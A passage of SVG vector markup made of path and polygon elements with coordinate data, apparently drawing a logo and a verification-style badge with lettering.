   <path class="fil3" d="M12494 27977c225,0 438,-168 438,-516 0,-347 -208,-516 -432,-516 -224,0 -432,163 -432,516 0,354 191,516 421,516l5 0zm0 550c-605,0 -1065,-410 -1065,-1066 0,-656 471,-1065 1076,-1065 606,0 1077,409 1077,1065 0,656 -477,1066 -1082,1066l-6 0zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M14547 28499l-634 0 0 -2069 634 0 0 342c145,-219 370,-365 650,-365l0 673 -174 0c-303,0 -476,107 -476,460l0 959 0 0z"/>
  <path class="fil3" d="M15500 26430l633 0 0 2069 -633 0 0 -2069zm-62 -556c0,-190 152,-342 376,-342 224,0 376,152 376,342 0,191 -152,342 -376,342 -224,0 -376,-151 -376,-342z"/>
  <path class="fil3" d="M16694 26957l-252 0 0 -527 252 0 0 -505 634 0 0 505 415 0 0 527 -415 0 0 830c0,123 50,173 190,173l225 0 0 539 -325 0c-432,0 -729,-180 -729,-718l0 -824 5 0z"/>
  <polygon class="fil3" points="19582,26430 19105,27719 18629,26430 17917,26430 18763,28426 18287,29480 18971,29480 20266,26430 "/>
  <path class="fil0" d="M9522 9103c2069,0 3746,1676 3746,3751l0 3751 -3830 0c-162,-5 -325,-16 -488,-44 -925,-141 -1738,-617 -2310,-1301 -544,-651 -875,-1492 -875,-2406 6,-2075 1683,-3751 3757,-3751z"/>
  <path class="fil1" d="M17418 9103c2074,0 3751,1676 3751,3751l0 3751 -3830 0c-163,-5 -325,-16 -488,-44 -925,-141 -1738,-617 -2310,-1301 -544,-651 -875,-1492 -875,-2406 0,-2075 1682,-3751 3752,-3751z"/>
  <polygon class="fil2" points="2367,16605 5373,16605 5373,9103 2367,9103 "/>
  <polygon class="fil3" points="2373,21030 3007,21030 3007,18428 2373,18428 "/>
  <path class="fil3" d="M6320 19908c0,-269 -157,-420 -398,-420 -241,0 -398,145 -398,420l0 1122 -628 0 0 -1122c0,-269 -157,-420 -398,-420 -241,0 -398,145 -398,420l0 1122 -634 0 0 -2070 634 0 0 258c123,-168 331,-280 606,-280 274,0 560,135 706,387 135,-219 398,-387 695,-387 511,0 842,325 842,880l0 1206 -629 0 0 -1121 0 5z"/>
  <path class="fil3" d="M10246 19908c0,-269 -157,-420 -398,-420 -242,0 -399,145 -399,420l0 1122 -628 0 0 -1122c0,-269 -157,-420 -398,-420 -241,0 -398,145 -398,420l0 1122 -633 0 0 -2070 633 0 0 258c124,-168 331,-280 606,-280 275,0 561,135 706,387 135,-219 398,-387 696,-387 510,0 841,325 841,880l0 1206 -628 0 0 -1121 0 5z"/>
  <path class="fil3" d="M11317 18960l633 0 0 2070 -633 0 0 -2070zm-56 -555c0,-190 151,-342 375,-342 225,0 376,152 376,342 0,191 -151,342 -376,342 -224,0 -375,-151 -375,-342z"/>
  <g>
   <path class="fil3" d="M13380 19482c-235,0 -454,179 -454,510 0,331 213,516 454,516 241,0 454,-179 454,-510 0,-331 -213,-510 -454,-510l0 -6zm-185 -550c303,0 527,135 639,326l0 -292 634 0 0 2064c0,549 -320,1020 -1032,1020 -712,0 -1015,-314 -1071,-802l628 0c40,157 197,258 415,258 219,0 432,-123 432,-476l0 -292c-112,179 -331,325 -639,325 -510,0 -914,-415 -914,-1065 0,-651 404,-1060 914,-1060l-6 -6zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M15561 21030l-633 0 0 -2070 633 0 0 343c146,-219 371,-365 651,-365l0 673 -174 0c-303,0 -477,106 -477,460l0 959 0 0z"/>
  <g>
   <path class="fil3" d="M17485 19482c-236,0 -454,179 -454,510 0,331 213,516 454,516 241,0 454,-179 454,-510 0,-331 -213,-510 -454,-510l0 -6zm-185 -550c308,0 527,141 639,326l0 -292 634 0 0 2069 -634 0 0 -291c-112,179 -331,325 -639,325 -505,0 -909,-415 -909,-1066 0,-650 404,-1059 914,-1059l-5 -12zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M19133 19488l-252 0 0 -528 252 0 0 -504 634 0 0 504 415 0 0 528 -415 0 0 829c0,124 50,174 191,174l224 0 0 539 -325 0c-432,0 -729,-180 -729,-718l0 -824 5 0z"/>
  <path class="fil3" d="M20535 18960l634 0 0 2070 -634 0 0 -2070zm-56 -555c0,-190 152,-342 376,-342 224,0 376,152 376,342 0,191 -152,342 -376,342 -224,0 -376,-151 -376,-342z"/>
  <g>
   <path class="fil3" d="M22571 20508c224,0 437,-168 437,-516 0,-347 -207,-516 -432,-516 -224,0 -431,163 -431,516 0,354 190,516 420,516l6 0zm0 550c-606,0 -1066,-410 -1066,-1066 0,-656 471,-1065 1077,-1065 606,0 1077,409 1077,1065 0,656 -477,1066 -1083,1066l-5 0zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M25419 19908c0,-280 -157,-437 -398,-437 -241,0 -398,157 -398,437l0 1122 -634 0 0 -2070 634 0 0 275c123,-174 348,-297 628,-297 477,0 796,325 796,880l0 1206 -628 0 0 -1121 0 5z"/>
  <path class="fil3" d="M3511 22863l325 953 -639 0 320 -953 -6 0zm-364 -701l-942 2602 661 0 157 -460 970 0 157 460 673 0 -942 -2602 -734 0z"/>
  <g>
   <path class="fil3" d="M5967 23216c-235,0 -454,180 -454,511 0,331 213,516 454,516 241,0 454,-180 454,-511 0,-330 -213,-510 -454,-510l0 -6zm-185 -549c275,0 510,123 639,314l0 -959 634 0 0 2742 -634 0 0 -297c-112,191 -336,325 -639,325 -510,0 -914,-415 -914,-1065 0,-651 404,-1060 914,-1060l0 0zm0 0l0 0 0 0z"/>
  </g>
  <polygon class="fil3" points="7992,22695 8440,24170 8889,22695 9567,22695 8833,24764 8048,24764 7313,22695 "/>
  <path class="fil3" d="M9831 22695l633 0 0 2069 -633 0 0 -2069zm-56 -555c0,-191 151,-342 375,-342 225,0 376,151 376,342 0,191 -151,342 -376,342 -224,0 -375,-151 -375,-342z"/>
  <path class="fil3" d="M11838 22667c522,0 886,286 993,779l-673 0c-51,-145 -157,-235 -331,-235 -174,0 -381,179 -381,521 0,342 157,522 381,522 224,0 275,-84 331,-236l673 0c-107,477 -477,780 -993,780 -516,0 -1037,-410 -1037,-1066 0,-656 432,-1065 1037,-1065z"/>
  <g>
   <path class="fil3" d="M13733 23530l791 0c0,-224 -179,-353 -387,-353 -207,0 -364,124 -404,353l0 0zm410 1262c-606,0 -1043,-409 -1043,-1065 0,-656 432,-1066 1043,-1066 611,0 1032,399 1032,1032 0,634 0,124 -12,185l-1435 0c22,269 191,398 392,398 202,0 281,-89 331,-202l673 0c-101,404 -465,718 -981,718z"/>
  </g>
  <path class="fil3" d="M3511 26592l325 953 -639 0 320 -953 -6 0zm-364 -695l-942 2602 661 0 157 -460 970 0 157 460 673 0 -942 -2602 -734 0z"/>
  <path class="fil3" d="M7038 28499l-633 0 0 -281c-124,180 -348,303 -628,303 -477,0 -802,-331 -802,-880l0 -1206 628 0 0 1122c0,280 157,437 398,437 241,0 398,-157 398,-437l0 -1122 634 0 0 2069 5 -5z"/>
  <path class="fil3" d="M7593 26957l-252 0 0 -527 252 0 0 -505 634 0 0 505 415 0 0 527 -415 0 0 830c0,123 50,173 191,173l224 0 0 539 -320 0c-431,0 -729,-180 -729,-718l0 -824z"/>
  <path class="fil3" d="M9051 25751l634 0 0 953c123,-179 353,-303 639,-303 471,0 785,326 785,881l0 1205 -628 0 0 -1121c0,-280 -157,-437 -398,-437 -241,0 -398,157 -398,437l0 1121 -634 0 0 -2742 0 6z"/>
  <g>
   <path class="fil3" d="M12494 27977c225,0 438,-168 438,-516 0,-347 -208,-516 -432,-516 -224,0 -432,163 -432,516 0,354 191,516 421,516l5 0zm0 550c-605,0 -1065,-410 -1065,-1066 0,-656 471,-1065 1076,-1065 606,0 1077,409 1077,1065 0,656 -477,1066 -1082,1066l-6 0zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M14547 28499l-634 0 0 -2069 634 0 0 342c145,-219 370,-365 650,-365l0 673 -174 0c-303,0 -476,107 -476,460l0 959 0 0z"/>
  <path class="fil3" d="M15500 26430l633 0 0 2069 -633 0 0 -2069zm-62 -556c0,-190 152,-342 376,-342 224,0 376,152 376,342 0,191 -152,342 -376,342 -224,0 -376,-151 -376,-342z"/>
  <path class="fil3" d="M16694 26957l-252 0 0 -527 252 0 0 -505 634 0 0 505 415 0 0 527 -415 0 0 830c0,123 50,173 190,173l225 0 0 539 -325 0c-432,0 -729,-180 -729,-718l0 -824 5 0z"/>
  <polygon class="fil3" points="19582,26430 19105,27719 18629,26430 17917,26430 18763,28426 18287,29480 18971,29480 20266,26430 "/>
  <path class="fil3" d="M695 37110l0 -36415 26987 -15 0 36430c0,76 -15,91 -91,91l-26805 0c-76,0 -91,-15 -91,-91l0 0 0 0zm-665 6165l28498 0 -182 0 0 -43275 -28346 0 30 43275z"/>
  <path class="fil4" d="M6165 41145c0,15 -15,30 -15,45 -15,15 -15,30 -30,30 -16,15 -31,15 -46,31 -15,0 -30,0 -45,0l-91 0c-30,0 -60,0 -90,0 -15,-16 -46,-16 -61,-31 -30,-15 -45,-30 -60,-60 -30,-30 -46,-61 -76,-91l-680 -1057c-30,-61 -75,-121 -105,-182 -46,-60 -76,-121 -106,-166l0 0c0,60 0,136 0,212 0,60 0,136 0,211l0 1118c0,15 0,15 0,30 -15,0 -15,0 -30,16 -16,0 -31,0 -46,0 -15,0 -45,0 -75,0 -31,0 -46,0 -61,0 -30,0 -45,0 -45,0 -15,-16 -30,-16 -30,-16 0,-15 0,-15 0,-30l0 -1722c0,-31 0,-61 30,-76 30,-15 60,-30 91,-30l151 0c30,0 60,15 75,15 30,0 46,15 61,15 30,15 45,30 60,61 15,15 30,30 61,60l513 831c46,45 76,91 106,136 30,45 60,106 76,151 30,45 60,91 90,136 30,45 46,91 76,136l0 0c0,-75 0,-166 0,-242 0,-90 0,-166 0,-241l0 -1013c0,0 0,-15 0,-15 15,0 15,-15 30,-15 15,0 30,0 45,-15 15,0 46,0 76,0 30,0 45,0 75,0 15,15 31,15 46,15 0,0 15,15 15,15 15,0 15,15 15,15l0 1723 0 0z"/>
  <path id="_1" class="fil4" d="M8628 40299c0,151 -15,287 -61,408 -45,120 -105,226 -196,302 -76,90 -181,151 -317,196 -121,46 -272,76 -454,76 -166,0 -302,-30 -423,-76 -136,-30 -226,-90 -317,-181 -76,-76 -136,-166 -166,-287 -46,-121 -61,-257 -61,-408 0,-151 15,-287 61,-408 45,-121 105,-212 196,-302 76,-76 182,-151 317,-197 121,-45 272,-60 454,-60 151,0 302,15 423,60 121,46 227,91 302,182 91,75 151,166 181,287 46,120 61,256 61,408zm-317 15c0,-106 0,-212 -31,-302 -15,-91 -60,-167 -105,-227 -61,-76 -121,-121 -212,-166 -91,-31 -196,-46 -332,-46 -121,0 -227,15 -318,61 -90,30 -166,90 -211,151 -61,75 -106,151 -121,242 -30,90 -30,181 -30,287 0,105 0,211 30,302 15,91 60,166 106,227 45,75 121,120 211,166 91,30 197,45 317,45 136,0 242,-15 333,-60 91,-31 166,-91 211,-151 61,-76 106,-152 121,-242 31,-91 31,-182 31,-287z"/>
  <path id="_2" class="fil4" d="M10411 39483c0,30 0,45 0,60 0,0 0,15 -15,30 0,0 -15,15 -15,15 -15,0 -15,0 -31,0l-619 0 0 1617c0,15 -15,15 -15,30 0,0 -15,0 -15,15 -15,0 -31,0 -46,0 -30,0 -45,0 -75,0 -30,0 -61,0 -76,0 -15,0 -30,0 -45,0 -15,-15 -15,-15 -30,-15 0,-15 0,-15 0,-30l0 -1617 -635 0c0,0 -15,0 -15,0 -15,0 -15,-15 -30,-15 0,-15 0,-30 0,-30 -15,-15 -15,-30 -15,-60 0,-15 0,-31 15,-46 0,-15 0,-15 0,-30 15,-15 15,-15 30,-15 0,0 15,-15 15,-15l1556 0c16,0 16,15 31,15 0,0 15,0 15,15 15,15 15,15 15,30 0,15 0,31 0,46l0 0z"/>
  <path id="_3" class="fil4" d="M12451 41205c-15,15 -15,15 -31,30 0,0 -15,16 -30,16 -15,0 -30,0 -60,0 -15,0 -45,0 -76,0 -30,0 -45,0 -75,0 -15,0 -30,0 -46,0 -15,0 -30,0 -30,0 -15,0 -15,-16 -30,-16 0,0 -15,0 -15,-15 0,0 0,-15 -15,-15l-725 -1737c-16,-16 -16,-31 -16,-46 0,-15 0,-30 16,-30 0,-15 30,-15 45,-15 30,0 60,0 90,0 31,0 61,0 76,0 30,0 45,0 45,15 15,0 15,0 31,0 0,15 15,15 15,30l634 1572 15 0 620 -1572c0,0 0,-15 15,-15 0,-15 15,-15 15,-15 15,-15 30,-15 61,-15 15,0 45,0 75,0 30,0 61,0 91,0 15,0 30,15 45,15 0,0 0,15 0,30 0,15 0,30 -15,46l-725 1737 0 0z"/>
  <path id="_4" class="fil4" d="M14808 41145c0,15 -15,30 -15,45 0,15 0,30 0,30 -15,15 -15,15 -30,15 0,16 -16,16 -16,16l-1087 0c-31,0 -46,-16 -76,-31 -15,-15 -30,-30 -30,-75l0 -1662c0,-31 15,-61 30,-76 30,-15 45,-30 76,-30l1072 0c0,0 15,15 15,15 16,0 16,0 31,15 0,15 0,15 0,30 15,15 15,31 15,46 0,30 0,45 -15,45 0,15 0,30 0,45 -15,0 -15,0 -31,15 0,0 -15,0 -15,0l-876 0 0 590 740 0c15,0 31,0 31,0 15,0 15,15 15,15 15,15 15,30 15,30 0,15 0,30 0,60 0,16 0,31 0,46 0,0 0,15 -15,30 0,0 0,0 -15,15 0,0 -16,0 -31,0l-740 0 0 665 891 0c0,0 16,0 16,15 15,0 15,0 30,15 0,0 0,15 0,30 0,15 15,31 15,46l0 0z"/>
  <path id="_5" class="fil4" d="M16787 41205c0,15 -15,15 -15,30 0,0 -15,0 -15,16 -15,0 -30,0 -60,0 -15,0 -46,0 -76,0 -30,0 -60,0 -75,0 -16,0 -31,0 -46,0 -15,-16 -15,-16 -30,-31 0,0 -15,-15 -15,-15l-197 -453c-30,-45 -60,-91 -75,-136 -30,-30 -60,-76 -106,-106 -30,-30 -75,-45 -121,-75 -45,-16 -105,-16 -181,-16l-196 0 0 786c0,15 0,15 0,30 -16,0 -16,0 -31,16 -15,0 -30,0 -45,0 -15,0 -45,0 -76,0 -30,0 -45,0 -60,0 -30,0 -45,0 -45,0 -15,-16 -31,-16 -31,-16 0,-15 0,-15 0,-30l0 -1722c0,-31 0,-61 31,-76 15,-15 45,-30 75,-30l469 0c60,0 105,0 151,15 30,0 60,0 90,0 91,15 167,30 242,60 61,31 121,61 166,106 46,45 76,91 91,136 30,61 45,121 45,182 0,60 -15,120 -30,166 -30,45 -60,90 -90,136 -46,30 -91,60 -136,90 -61,31 -121,61 -182,76 30,15 76,30 106,45 30,30 60,46 75,76 31,30 61,60 76,106 30,30 45,75 76,120l196 408c15,46 30,61 30,76 0,15 15,30 15,30l0 0zm-453 -1299c0,-76 -15,-136 -60,-197 -46,-45 -106,-75 -197,-105 -30,0 -60,-16 -106,-16 -30,0 -75,0 -136,0l-257 0 0 635 303 0c75,0 136,-15 196,-30 61,-15 106,-45 136,-61 45,-30 76,-75 91,-105 15,-46 30,-76 30,-121l0 0z"/>
  <path id="_6" class="fil4" d="M17513 41205c0,15 0,15 -16,30 0,0 -15,0 -15,16 -15,0 -30,0 -45,0 -30,0 -45,0 -76,0 -30,0 -60,0 -75,0 -15,0 -30,0 -45,0 -15,-16 -15,-16 -31,-16 0,-15 0,-15 0,-30l0 -1783c0,-15 0,-15 16,-15 0,-15 0,-15 15,-15 15,-15 30,-15 45,-15 30,0 45,0 75,0 31,0 46,0 76,0 15,0 30,0 45,15 0,0 15,0 15,15 16,0 16,0 16,15l0 1783z"/>
  <path id="_7" class="fil4" d="M19280 39483c0,30 0,45 0,60 0,0 -15,15 -15,30 0,0 -15,15 -15,15 -15,0 -15,0 -30,0l-816 0 0 635 771 0c15,0 15,0 30,15 0,0 15,0 15,15 0,0 15,15 15,30 0,16 0,31 0,46 0,15 0,30 0,45 0,15 -15,30 -15,30 0,15 -15,15 -15,31 -15,0 -15,0 -30,0l-771 0 0 770c0,15 0,15 -15,30 0,0 0,0 -15,15 -15,0 -30,0 -45,0 -16,0 -46,0 -76,0 -30,0 -45,0 -76,0 -15,0 -30,0 -45,0 -15,-15 -15,-15 -15,-15 -15,-15 -15,-15 -15,-30l0 -1722c0,-31 15,-61 45,-76 15,-15 46,-30 76,-30l997 0c15,0 15,15 30,15 0,0 15,0 15,15 0,15 15,15 15,30 0,15 0,30 0,46l0 0z"/>
  <path id="_8" class="fil4" d="M20036 41205c0,15 0,15 -15,30 0,0 -15,0 -15,16 -15,0 -30,0 -46,0 -30,0 -45,0 -75,0 -30,0 -45,0 -76,0 -15,0 -30,0 -45,0 -15,-16 -15,-16 -15,-16 -15,-15 -15,-15 -15,-30l0 -1783c0,-15 0,-15 15,-15 0,-15 15,-15 15,-15 15,-15 30,-15 45,-15 31,0 46,0 76,0 30,0 45,0 75,0 16,0 31,0 46,15 0,0 15,0 15,15 15,0 15,0 15,15l0 1783z"/>
  <path id="_9" class="fil4" d="M21879 41145c0,15 0,30 0,45 -15,15 -15,30 -15,30 -15,15 -15,15 -15,15 -15,16 -30,16 -30,16l-1073 0c-30,0 -60,-16 -75,-31 -31,-15 -46,-30 -46,-75l0 -1662c0,-31 15,-61 46,-76 15,-15 45,-30 75,-30l1058 0c15,0 15,15 30,15 0,0 15,0 15,15 0,15 0,15 15,30 0,15 0,31 0,46 0,30 0,45 0,45 -15,15 -15,30 -15,45 0,0 -15,0 -15,15 -15,0 -15,0 -30,0l-877 0 0 590 756 0c0,0 15,0 15,0 15,0 15,15 30,15 0,15 0,30 0,30 15,15 15,30 15,60 0,16 0,31 -15,46 0,0 0,15 0,30 -15,0 -15,0 -30,15 0,0 -15,0 -15,0l-756 0 0 665 892 0c0,0 15,0 30,15 0,0 0,0 15,15 0,0 0,15 15,30 0,15 0,31 0,46l0 0z"/>
  <path id="_10" class="fil4" d="M24085 40283c0,167 -30,303 -75,424 -45,120 -121,226 -212,302 -105,75 -211,136 -362,181 -136,45 -302,61 -484,61l-483 0c-31,0 -46,-16 -76,-31 -15,-15 -30,-30 -30,-75l0 -1662c0,-31 15,-61 30,-76 30,-15 45,-30 76,-30l513 0c197,0 363,30 484,75 136,31 257,91 347,182 91,75 152,166 197,272 45,121 75,242 75,378l0 -1zm-317 16c0,-106 -15,-197 -45,-287 -30,-76 -76,-152 -136,-227 -61,-61 -151,-106 -242,-136 -106,-45 -227,-61 -378,-61l-302 0 0 1451 302 0c136,0 257,-15 363,-45 91,-31 181,-76 242,-136 75,-61 121,-136 151,-227 30,-91 45,-212 45,-332l0 0z"/>
  <path class="fil3" d="M695 37110l0 -36415 26987 -15 0 36430c0,76 -15,91 -91,91l-26805 0c-76,0 -91,-15 -91,-91l0 0 0 0zm-665 6165l28498 0 -182 0 0 -43275 -28346 0 30 43275z"/>
  <path class="fil4" d="M4201 39849c0,15 0,27 0,39 -2,13 -5,20 -10,32 -2,8 -5,15 -10,23 -2,5 -12,14 -22,22 -12,12 -37,27 -74,47 -37,19 -84,37 -138,56 -54,18 -116,35 -187,45 -72,15 -151,20 -235,20 -143,0 -278,-20 -394,-60 -116,-39 -217,-98 -299,-180 -84,-76 -148,-175 -192,-288 -45,-119 -67,-252 -67,-402 0,-153 25,-291 74,-412 47,-123 114,-227 202,-308 84,-87 190,-148 309,-195 121,-42 256,-64 402,-64 66,0 128,5 192,14 59,10 116,23 168,37 54,18 98,32 138,55 39,19 69,37 86,47 15,14 25,22 27,32 8,5 10,14 13,22 2,10 5,20 7,32 0,15 5,27 5,44 0,20 -5,37 -7,50 0,14 -5,24 -8,34 -5,10 -12,17 -17,22 -5,3 -15,5 -22,5 -18,0 -40,-7 -69,-27 -32,-20 -69,-39 -114,-64 -47,-22 -101,-42 -167,-62 -67,-17 -143,-24 -237,-24 -99,0 -190,12 -272,47 -81,34 -152,83 -209,145 -59,67 -106,146 -138,237 -30,94 -47,200 -47,318 0,121 17,224 44,313 32,91 77,168 136,232 57,59 126,104 210,136 86,32 180,49 283,49 89,0 168,-12 237,-30 67,-17 123,-36 168,-59 49,-22 86,-42 118,-64 30,-15 54,-24 69,-24 10,0 17,0 25,2 5,2 7,10 10,17 7,10 9,20 9,35 3,15 3,32 3,54l0 0 0 0zm1556 153c0,20 0,37 -2,49 -3,15 -5,25 -10,35 -7,7 -12,14 -20,19 -7,3 -17,5 -27,5l-991 0c-28,0 -55,-5 -77,-22 -22,-15 -34,-39 -34,-76l0 -1729c0,-5 0,-15 7,-20 5,-5 10,-7 25,-15 12,-2 24,-5 47,-7 19,-3 41,-3 69,-3 29,0 51,0 71,3 20,2 35,5 47,7 10,8 20,10 25,15 2,5 5,15 5,20l0 1610 806 0c10,0 20,5 27,10 8,3 13,10 20,17 5,8 7,20 10,35 2,12 2,27 2,47l0 0 0 0zm627 71c0,10 -3,15 -8,20 -2,7 -12,12 -22,15 -12,2 -29,5 -47,7 -19,5 -42,5 -74,5 -24,0 -52,0 -69,-5 -20,-2 -37,-5 -47,-7 -12,-3 -19,-8 -22,-15 -7,-5 -10,-10 -10,-20l0 -1790c0,-5 3,-15 10,-20 5,-5 12,-10 25,-15 12,-2 29,-5 44,-7 22,-3 45,-3 69,-3 32,0 55,0 74,3 18,2 35,5 47,7 10,5 20,10 22,15 5,5 8,15 8,20l0 1790zm2094 -224c0,15 -3,27 -3,39 0,13 -5,20 -7,32 -3,8 -5,15 -10,23 -7,5 -15,14 -27,22 -10,12 -35,27 -72,47 -37,19 -81,37 -138,56 -54,18 -116,35 -187,45 -72,15 -148,20 -235,20 -145,0 -276,-20 -392,-60 -118,-39 -219,-98 -303,-180 -81,-76 -143,-175 -190,-288 -42,-119 -67,-252 -67,-402 0,-153 25,-291 72,-412 49,-123 118,-227 202,-308 89,-87 193,-148 313,-195 121,-42 254,-64 402,-64 62,0 129,5 188,14 64,10 121,23 170,37 52,18 99,32 141,55 39,19 69,37 84,47 14,14 24,22 29,32 8,5 10,14 12,22 3,10 5,20 5,32 3,15 3,27 3,44 0,20 0,37 -3,50 -2,14 -5,24 -9,34 -5,10 -10,17 -18,22 -7,3 -15,5 -24,5 -18,0 -37,-7 -67,-27 -30,-20 -67,-39 -111,-64 -47,-22 -104,-42 -168,-62 -66,-17 -145,-24 -236,-24 -102,0 -193,12 -274,47 -84,34 -153,83 -212,145 -57,67 -101,146 -134,237 -34,94 -46,200 -46,318 0,121 12,224 44,313 32,91 74,168 131,232 59,59 130,104 214,136 82,32 175,49 284,49 89,0 168,-12 234,-30 64,-17 121,-36 170,-59 47,-22 87,-42 116,-64 30,-15 55,-24 72,-24 10,0 15,0 20,2 7,2 12,10 14,17 3,10 5,20 10,35 0,15 3,32 3,54l0 0 0 0zm1852 222c0,7 0,15 -5,20 -2,9 -12,12 -22,17 -13,2 -27,5 -47,7 -20,5 -45,5 -77,5 -39,0 -74,0 -98,-5 -27,-2 -45,-7 -57,-15 -12,-9 -25,-17 -32,-27l-824 -929 0 929c0,5 -2,15 -7,20 -3,7 -12,12 -22,15 -13,2 -30,5 -47,7 -20,5 -42,5 -74,5 -25,0 -52,0 -72,-5 -17,-2 -34,-5 -44,-7 -12,-3 -20,-8 -22,-15 -8,-5 -10,-15 -10,-20l0 -1790c0,-5 2,-15 10,-20 2,-5 9,-10 22,-15 10,-2 27,-5 44,-7 20,-3 47,-3 72,-3 32,0 54,0 74,3 17,2 34,5 47,7 9,5 19,10 22,15 5,5 7,15 7,20l0 828 792 -828c10,-8 15,-15 27,-20 7,-5 20,-12 32,-15 12,-2 30,-5 49,-7 18,-3 42,-3 74,-3 30,0 52,0 72,3 20,2 35,5 42,10 12,2 20,10 22,14 8,5 10,13 10,18 0,15 -5,24 -12,37 -8,15 -23,32 -42,54l-743 737 799 886c20,25 33,42 35,52 5,7 5,17 5,22l0 0 0 0zm2590 -1717c0,18 -5,32 -5,45 -3,15 -5,27 -10,34 -8,8 -13,15 -20,18 -10,2 -17,4 -27,4l-629 0 0 1618c0,10 -2,15 -5,20 -5,7 -15,12 -27,15 -10,2 -25,5 -44,7 -20,5 -42,5 -72,5 -27,0 -52,0 -72,-5 -19,-2 -34,-5 -44,-7 -15,-3 -20,-7 -27,-15 -5,-5 -5,-10 -5,-20l0 -1618 -629 0c-12,0 -20,-2 -25,-4 -9,-3 -14,-10 -19,-18 -5,-7 -10,-20 -13,-34 -2,-13 -2,-27 -2,-45 0,-19 0,-37 2,-49 3,-12 8,-25 13,-35 5,-7 10,-12 19,-19 5,-3 13,-5 25,-5l1554 0c10,0 17,2 27,5 7,7 12,12 20,19 5,10 7,23 10,35 0,12 5,30 5,49l0 0 0 0zm2096 802c0,153 -20,288 -62,407 -42,123 -108,227 -190,311 -86,83 -194,148 -323,194 -128,45 -276,69 -446,69 -170,0 -316,-22 -439,-61 -123,-42 -225,-104 -303,-185 -82,-79 -141,-175 -180,-296 -40,-116 -60,-254 -60,-407 0,-146 23,-279 64,-397 42,-124 106,-225 195,-308 82,-84 190,-148 318,-195 129,-45 277,-67 449,-67 166,0 309,20 432,62 121,39 224,98 303,180 84,79 143,175 183,293 39,116 59,249 59,400l0 0 0 0zm-316 17c0,-103 -10,-202 -32,-293 -22,-89 -59,-171 -113,-235 -52,-66 -121,-121 -210,-158 -89,-37 -197,-54 -325,-54 -129,0 -237,20 -324,59 -88,42 -160,97 -214,161 -54,69 -94,145 -116,236 -27,89 -37,183 -37,282 0,111 10,212 35,303 22,94 56,170 110,239 50,64 119,116 208,153 86,37 197,57 328,57 130,0 239,-20 325,-59 89,-45 163,-99 217,-166 55,-69 92,-148 114,-236 24,-92 34,-185 34,-289l0 0 0 0zm2496 895c-5,10 -10,20 -19,25 -8,7 -20,12 -33,17 -14,3 -34,5 -59,10 -22,0 -47,0 -84,0 -27,0 -46,0 -66,0 -20,0 -35,-5 -47,-5 -15,-2 -27,-5 -37,-7 -10,0 -17,-3 -27,-8 -5,-4 -10,-9 -15,-14 -5,-8 -7,-13 -10,-18l-735 -1733c-7,-20 -15,-37 -15,-52 0,-13 8,-22 15,-27 13,-10 30,-13 52,-15 22,-3 54,-3 94,-3 32,0 56,0 76,3 20,0 35,2 42,7 12,3 20,10 27,15 3,5 8,15 15,22l639 1571 7 0 622 -1568c5,-8 10,-18 12,-25 5,-5 15,-12 25,-15 12,-5 29,-7 49,-7 20,-3 49,-3 84,-3 37,0 64,0 84,3 20,2 34,7 42,15 10,7 12,14 10,29 -3,13 -10,30 -18,50l-730 1733 0 0 0 0zm2356 -59c0,15 -3,32 -5,45 0,14 -8,22 -13,32 -5,10 -9,17 -19,19 -8,3 -15,5 -25,5l-1078 0c-25,0 -49,-5 -74,-22 -25,-15 -37,-39 -37,-76l0 -1663c0,-37 12,-66 37,-81 25,-15 49,-22 74,-22l1066 0c9,0 17,2 24,5 8,7 15,12 18,19 7,10 9,23 12,33 2,14 5,29 5,49 0,17 -3,34 -5,44 -3,15 -5,27 -12,32 -3,8 -10,15 -18,20 -7,3 -15,5 -24,5l-876 0 0 585 750 0c12,0 17,2 27,4 7,8 12,13 20,20 5,8 7,17 10,32 4,13 4,30 4,47 0,20 0,32 -4,45 -3,14 -5,22 -10,32 -8,7 -13,9 -20,17 -10,2 -15,2 -27,2l-750 0 0 669 888 0c10,0 17,0 25,5 9,2 14,9 19,17 5,10 13,20 13,32 2,15 5,27 5,49l0 0 0 0zm1975 64c0,10 0,15 -2,20 -5,7 -13,12 -23,15 -12,2 -29,5 -49,7 -22,5 -47,5 -81,5 -32,0 -57,0 -74,-5 -20,-2 -35,-5 -50,-7 -12,-5 -19,-12 -24,-17 -8,-8 -13,-20 -17,-32l-205 -437c-25,-52 -50,-99 -79,-138 -25,-42 -52,-79 -89,-109 -37,-29 -81,-54 -128,-71 -50,-15 -106,-25 -175,-25l-200 0 0 794c0,10 -3,15 -7,20 -5,7 -13,12 -23,15 -12,2 -27,5 -47,7 -19,5 -41,5 -71,5 -27,0 -54,0 -74,-5 -17,-2 -32,-5 -44,-7 -13,-3 -18,-8 -23,-15 -7,-5 -10,-10 -10,-20l0 -1724c0,-37 15,-66 37,-81 23,-15 50,-22 74,-22l479 0c57,0 104,2 141,2 37,3 71,5 101,10 86,12 162,35 232,59 64,25 118,59 165,101 44,42 79,89 101,143 25,52 34,111 34,178 0,62 -9,116 -32,168 -19,47 -47,91 -86,130 -37,37 -84,70 -138,97 -52,29 -111,51 -175,71 37,15 66,32 98,52 30,20 57,44 84,74 25,27 50,62 74,99 23,37 45,81 69,128l200 409c17,35 27,62 32,74 5,13 5,25 5,32l0 0 0 0zm-446 -1309c0,-74 -20,-136 -59,-188 -40,-49 -107,-86 -198,-108 -27,-5 -61,-13 -98,-15 -35,-3 -84,-3 -143,-3l-252 0 0 627 291 0c79,0 148,-5 205,-22 56,-18 106,-37 143,-67 37,-27 66,-62 81,-99 22,-39 30,-83 30,-125l0 0zm1176 1309c0,10 0,15 -7,20 -5,7 -13,12 -25,15 -12,2 -25,5 -44,7 -18,5 -45,5 -72,5 -29,0 -52,0 -71,-5 -20,-2 -35,-5 -47,-7 -10,-3 -20,-8 -25,-15 -2,-5 -5,-10 -5,-20l0 -1790c0,-5 3,-15 5,-20 5,-5 15,-10 30,-15 10,-2 24,-5 44,-7 20,-3 42,-3 69,-3 27,0 54,0 72,3 19,2 32,5 44,7 12,5 20,10 25,15 7,5 7,15 7,20l0 1790 0 0zm1773 -1719c0,18 0,32 -2,45 -2,15 -7,27 -12,34 -5,8 -15,15 -20,18 -7,2 -17,4 -25,4l-821 0 0 637 777 0c7,0 15,0 25,2 7,5 12,8 19,17 5,8 8,20 10,33 3,12 3,27 3,46 0,20 0,37 -3,50 -2,15 -5,22 -10,32 -7,7 -12,12 -19,20 -10,2 